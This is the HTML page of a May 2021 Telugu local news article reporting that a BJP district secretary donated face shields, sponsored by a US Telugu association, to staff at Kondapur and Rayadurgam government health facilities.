		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C %0A%0A https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: justify;">న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి జిల్లా అర్భ‌న్ కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్ ఆద్వ‌ర్యంలో కొండాపూర్‌లోని రంగారెడ్డి జిల్లా ద‌వాఖానా, రాయ‌దుర్గంలోని ప‌ట్ట‌ణ ఆరోగ్య కేంద్రం సిబ్బందికి ఫేస్ షీల్డ్ మాస్కులు అంద‌జేశారు. ఈ సంద‌ర్భంగా అనిల్ గౌడ్ మాట్లాడుతూ క‌రోనా క‌ష్ట‌కాలంలో అహ‌ర్నిష‌లు శ్ర‌మిస్తున్న వైద్య సిబ్బంది ర‌క్ష‌ణ నేప‌థ్యంలో పీడ్మాంట్‌ తెలుగు అసోసియేష‌న్(యూఎస్ఏ) సౌజ‌న్యంతో ఫేస్ షీల్డులు అంద‌జేయ‌డం జ‌రిగుతుంద‌ని అన్నారు. కొండాపూర్ జిల్లా ద‌వాఖానా సూప‌రింటెండెంట్ వ‌ర‌దాచారి మాట్లాడుతూ ప్ర‌భుత్వ వైద్య సిబ్బందికి స‌ర్కారు అందిస్తున్న స‌హ‌కారానికి తోడుగా స్వ‌చ్ఛంద సంస్థ‌లు, నాయ‌కులు చేయూత‌నందించ‌డం అభినంద‌నీయ‌మ‌ని అన్నారు. పీడ్మాంట్ తెలుగు అసోసియేష‌న్‌కు వారు ప్ర‌త్యేకంగా కృత‌జ్ఞ‌త‌లు తెలిపారు. ఈ కార్య‌క్ర‌మంలో బిజెపి రాష్ట్ర కార్యవర్గ సభ్యులు జ్ఞానేంద్ర ప్రసాద్, నాయకులు నక్క శివ కుమార్, రఘు కోవురి, సతీష్ గౌడ్ తదితరులు పాల్గొన్నారు.</p>
<figure id="attachment_15751" aria-describedby="caption-attachment-15751" style="width: 1280px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-15751 size-full" src="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg" alt="" width="1280" height="1040" srcset="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg 1280w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-300x244.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-1024x832.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-768x624.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-150x122.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-696x566.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/05/26nslp5-1068x868.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-15751" class="wp-caption-text">కొండాపూర్ ఏరియా హాస్పిట‌ల్ సూరెంటిండెంట్ వ‌ర‌దాచారికి ఫేస్‌షీల్డ్‌లు అంద‌జేస్తున్న మూల అనిల్ గౌడ్‌, జ్ఞ‌నేంద్ర ప్ర‌సాద్‌</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/kondapur">kondapur</a></li><li><a href="https://namastheslp.com/tag/raidurgam">raidurgam</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E2%80%8C%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B1%88%E0%B0%A6%E0%B1%8D%E0%B0%AF%E2%80%8C+%E0%B0%B8%E0%B0%BF%E0%B0%AC%E0%B1%8D%E0%B0%AC%E0%B0%82%E0%B0%A6%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AB%E0%B1%87%E0%B0%B8%E0%B1%8D+%E0%B0%B7%E0%B1%80%E0%B0%B2%E0%B1%8D%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%85%E0%B0%82%E0%B0%A6%E2%80%8C%E0%B0%9C%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E2%80%8C%E0%B0%A6%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%BF+%E0%B0%AE%E0%B1%82%E0%B0%B2+%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%E2%80%8C %0A%0A https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/sherilingampallylo-vamapakshala-blackday-vijayavantham.html">శేరిలింగంప‌ల్లిలో వామ‌ప‌క్ష‌ల బ్లాక్‌డే విజ‌య‌వంతం&#8230; ప్ర‌ధాన కూడ‌ళ్ల వ‌ద్ద క‌మ్యూనిస్ట్‌ నేత‌ల నిర‌స‌న‌&#8230;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/engineering-adhikarulatho-corporter-manjula-raghunath-reddy-beti.html">డివిజ‌న్‌లో పెండింగు ప‌నుల‌ను పూర్తి చేయండి&#8230; ఇంజ‌నీరింగ్ అధికారుల‌తో కార్పొరేట‌ర్ మంజుల ర‌ఘునాథ్ రెడ్డి భేటి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/admin" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/admin">admin</a></span></div><div class="td-author-url"><a href="https://namastheslp.com">https://namastheslp.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://namastheslp.com/author/admin"></span><meta itemprop="datePublished" content="2021-05-26T19:46:27+05:30"><meta itemprop="dateModified" content="2021-05-26T19:46:27+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1040"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15750,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9917";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3306";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html"  rel="bookmark" class="td-image-wrap " title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు" ><img class="entry-thumb" src="[data-uri]" alt="" title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html"  rel="bookmark" title="బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html"  rel="bookmark" class="td-image-wrap " title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29k-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html"  rel="bookmark" title="క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html"  rel="bookmark" class="td-image-wrap " title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు" ><img class="entry-thumb" src="[data-uri]" alt="" title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/29i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html"  rel="bookmark" title="​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
